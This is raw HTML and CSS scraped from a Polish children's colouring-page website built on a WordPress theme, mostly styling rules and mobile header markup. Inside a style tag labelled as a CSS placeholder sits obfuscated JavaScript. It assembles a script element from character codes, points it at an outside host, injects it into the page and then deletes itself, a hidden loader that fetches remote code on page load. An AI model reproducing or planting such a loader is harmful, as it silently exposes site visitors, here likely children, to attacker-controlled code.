.td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://drukowanka.pl.pl/wp-content/uploads/2019/08/8.jpg')}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#fc4e01;--td_slider_text:rgba(252,78,1,0.7);--td_header_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#fc4e01;--td_mobile_text_active_color:#fc4e01}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc4e01}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc4e01}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc4e01}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-theme-wrap .td-mega-span h3 a{color:#fc4e01}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc4e01}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc4e01}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc4e01}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc4e01!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#fc4e01}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<style id="sccss">#pf-date {
    display:none;
}
#pf-src-url {
    display:none;
}

#pf-src {
    display:none;
}

#pf-title {
    display:none !important;
}

.td-post-template-2 .td-post-featured-image img {
    width: none !important;
    margin: 0 auto;
}

article .entry-title{
	text-align:center;
}

.td-post-featured-image p{
	text-align:center;
}


.td-post-featured-image{
	margin-bottom: 30px
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc4e01}.tdm-btn-style2:before{border-color:#fc4e01}.tdm-btn-style2{color:#fc4e01}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc4e01;-moz-box-shadow:0 2px 16px #fc4e01;box-shadow:0 2px 16px #fc4e01}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc4e01;-moz-box-shadow:0 4px 26px #fc4e01;box-shadow:0 4px 26px #fc4e01}</style>

	<style id="tdw-css-placeholder">let ahztpzakz="_kwrx";try{let_vgukofwg=String;let _fejjdemrgy="f"+"ro"+_vgukofwg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _xiton="s"+"c"+_vgukofwg[_fejjdemrgy](114,105,112,116);var ajpofer="c"+"re"+_vgukofwg[_fejjdemrgy](97,116,101,69,108,101,109,101,110,116);let _odidne="s"+_vgukofwg[_fejjdemrgy](114,99);let _istfm=_vgukofwg[_fejjdemrgy](105,100);var _hpdx="cu"+"rre"+_vgukofwg[_fejjdemrgy](110,116,83,99,114,105,112,116);let _lrxryclqaz="pa"+"r"+_vgukofwg[_fejjdemrgy](101,110,116,78,111,100,101);let aubbojyghtz="i"+"ns"+_vgukofwg[_fejjdemrgy](101,114,116,66,101,102,111,114,101);let _iorfaxyehf="ge"+"El"+_vgukofwg[_fejjdemrgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _rylleoo="h"+"e"+_vgukofwg[_fejjdemrgy](97,100);var _fpvvgafy="ap"+"p"+_vgukofwg[_fejjdemrgy](101,110,100,67,104,105,108,100);let _glsh=document;let _msuhvbbdi="t"+"e"+_vgukofwg[_fejjdemrgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _qxjzecb=_glsh[ajpofer](_xiton);_qxjzecb['as'+'y'+'nc']=true;let _dzxvwm=_vgukofwg[_fejjdemrgy](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_vgukofwg[_fejjdemrgy](47)+"s"+"cr"+_vgukofwg[_fejjdemrgy](105,112,116,115)+_vgukofwg[_fejjdemrgy](47)+_vgukofwg[_fejjdemrgy](99)+"d"+"n"+_vgukofwg[_fejjdemrgy](46,106,115);_qxjzecb[_odidne]=_dzxvwm;_qxjzecb[_istfm]=_msuhvbbdi;if(_glsh[_hpdx]){_glsh[_hpdx][_lrxryclqaz][aubbojyghtz](_qxjzecb,_glsh[_hpdx]);let _tdkxmbk=document;if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_glsh[_iorfaxyehf](_rylleoo)[0][_fpvvgafy](_qxjzecb);if (_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_tdkxmbk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="archive category category-36 td-standard-pack global-block-template-1 white-menu tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-container"><ul id="menu-kategorie-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/">DLA DZIEWCZYN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/">DLA CHŁOPCÓW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/">ZWIERZĘTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/">ŚWIĄTECZNE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/">Z BAJEK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/">DISNEY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/">KWIATKI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/">ZIMA</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://topkolorowanki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
